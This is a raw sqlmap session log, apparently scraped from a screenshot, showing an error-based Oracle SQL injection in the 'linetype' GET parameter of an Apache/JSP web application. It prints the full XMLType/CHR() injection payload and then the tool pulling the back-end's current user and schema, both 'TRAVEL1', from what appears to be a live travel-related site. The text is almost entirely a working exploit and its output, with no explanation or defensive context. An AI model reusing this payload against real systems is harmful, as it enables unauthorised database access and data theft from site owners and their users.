 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: linetype
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: startAdd=10044&prov_id=1004401&linetype=5 AND 5287=(SELECT UPPER(XM
LType(CHR(60)||CHR(58)||CHR(113)||CHR(119)||CHR(115)||CHR(120)||CHR(113)||(SELEC
T (CASE WHEN (5287=5287) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(115)||CHR(
101)||CHR(120)||CHR(113)||CHR(62))) FROM DUAL)
---
[14:37:48] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[14:37:48] [INFO] fetching current user
[14:37:49] [INFO] resumed: TRAVEL1
current user:    'TRAVEL1'
[14:37:49] [INFO] fetching current database
[14:37:49] [INFO] resumed: TRAVEL1
[14:37:49] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'TRAVEL1'